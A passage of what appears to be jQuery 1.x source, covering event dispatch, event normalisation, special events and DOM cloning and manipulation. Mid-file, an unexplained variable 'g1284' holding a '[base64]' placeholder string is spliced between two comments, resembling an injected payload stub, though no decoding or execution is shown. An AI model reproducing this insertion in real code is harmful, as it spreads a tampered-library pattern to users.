			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
